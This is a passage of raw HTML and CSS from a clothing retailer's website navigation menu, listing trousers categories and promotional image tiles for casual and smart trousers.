    @media only screen and (min-width: 1024px) {
        .navigationLink-2928716143 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2928716143 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-2928716143 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7292809186 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7292809186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7292809186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7292809186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-7292809186 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3513176793 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3513176793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3513176793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3513176793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3513176793 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5162025125 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5162025125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5162025125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5162025125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-5162025125 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6993085972 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6993085972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6993085972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6993085972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-trousers.html"
       class="navigationLink-6993085972 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8987985478 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8987985478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8987985478 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8987985478 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-8987985478 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9098186642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9098186642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9098186642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9098186642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-9098186642 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9248455859 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9248455859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9248455859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9248455859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-9248455859 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4653539231 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4653539231, .column2-4653539231 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4653539231 {
        box-shadow: none;
        
    }
    
    .column2-4653539231 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4653539231 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4653539231 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4653539231 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4653539231 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4653539231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4653539231 {
            box-shadow: none;
            
        }
        
        .column2-4653539231 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4653539231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4653539231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4653539231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4653539231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4653539231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4653539231 {
            box-shadow: none;
            
        }
        
        .column2-4653539231 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4653539231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4653539231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4653539231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4653539231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4653539231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4653539231 {
            box-shadow: none;
            
        }
        
        .column2-4653539231 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4653539231 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4653539231 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4653539231 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4653539231 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4653539231 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4653539231 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9453570756 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9453570756, .column2-9453570756 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9453570756 {
        box-shadow: none;
        
    }
    
    .column2-9453570756 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9453570756 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9453570756 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9453570756 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9453570756 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9453570756 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9453570756 {
            box-shadow: none;
            
        }
        
        .column2-9453570756 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9453570756 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9453570756 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9453570756 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9453570756 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9453570756 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9453570756 {
            box-shadow: none;
            
        }
        
        .column2-9453570756 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9453570756 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9453570756 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9453570756 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9453570756 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9453570756 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9453570756 {
            box-shadow: none;
            
        }
        
        .column2-9453570756 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9453570756 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9453570756 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9453570756 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9453570756 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9453570756 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9453570756 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4614088810--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4614088810--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4614088810 .js-read-more,
    .promo-tile-4614088810 .js-read-less {
        font-size: null;
    }

    .promo-tile-4614088810--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4614088810:hover .promo-tile-4614088810-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4614088810 .promo-tile-4614088810-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4614088810-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4614088810 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4614088810--minititle {
        min-height: auto;
    }

    .promo-tile-4614088810--title {
        min-height: auto;
    }

    .promo-tile-4614088810--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4614088810--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4614088810--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4614088810--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4614088810--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4614088810-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4614088810--minititle {
            min-height: auto;
        }

        .promo-tile-4614088810--title {
            min-height: auto;
        }

        .promo-tile-4614088810--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4614088810--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4614088810--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4614088810--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4614088810-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4614088810--minititle {
            min-height: auto;
        }

        .promo-tile-4614088810--title {
            min-height: auto;
        }

        .promo-tile-4614088810--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4614088810--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4614088810--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4614088810 .js-read-more,
        .promo-tile-4614088810 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4614088810--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4614088810--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4614088810--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4614088810-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4614088810--minititle {
            min-height: auto;
        }

        .promo-tile-4614088810--title {
            min-height: auto;
        }

        .promo-tile-4614088810--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4614088810--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4614088810--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4614088810 .js-read-more,
        .promo-tile-4614088810 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4614088810--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4614088810--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4614088810 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4614088810-scaled-img--false promo-tile-4614088810--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/" class="promo-tile-4614088810--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9453570756 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6941519727--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6941519727--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6941519727 .js-read-more,
    .promo-tile-6941519727 .js-read-less {
        font-size: null;
    }

    .promo-tile-6941519727--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6941519727:hover .promo-tile-6941519727-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6941519727 .promo-tile-6941519727-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6941519727-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6941519727 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6941519727--minititle {
        min-height: auto;
    }

    .promo-tile-6941519727--title {
        min-height: auto;
    }

    .promo-tile-6941519727--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6941519727--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6941519727--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6941519727--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6941519727--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6941519727-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6941519727--minititle {
            min-height: auto;
        }

        .promo-tile-6941519727--title {
            min-height: auto;
        }

        .promo-tile-6941519727--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6941519727--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6941519727--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6941519727--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6941519727-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6941519727--minititle {
            min-height: auto;
        }

        .promo-tile-6941519727--title {
            min-height: auto;
        }

        .promo-tile-6941519727--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6941519727--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6941519727--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6941519727 .js-read-more,
        .promo-tile-6941519727 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6941519727--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6941519727--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6941519727--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6941519727-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6941519727--minititle {
            min-height: auto;
        }

        .promo-tile-6941519727--title {
            min-height: auto;
        }

        .promo-tile-6941519727--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6941519727--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6941519727--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6941519727 .js-read-more,
        .promo-tile-6941519727 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6941519727--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6941519727--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6941519727 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6941519727-scaled-img--false promo-tile-6941519727--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/" class="promo-tile-6941519727--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4653539231 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1330624321--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1330624321--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1330624321 .js-read-more,
    .promo-tile-1330624321 .js-read-less {
        font-size: null;
    }

    .promo-tile-1330624321--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1330624321:hover .promo-tile-1330624321-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1330624321 .promo-tile-1330624321-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1330624321-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1330624321 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1330624321--minititle {
        min-height: auto;
    }

    .promo-tile-1330624321--title {
        min-height: auto;
    }

    .promo-tile-1330624321--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1330624321--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1330624321--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1330624321--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1330624321--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
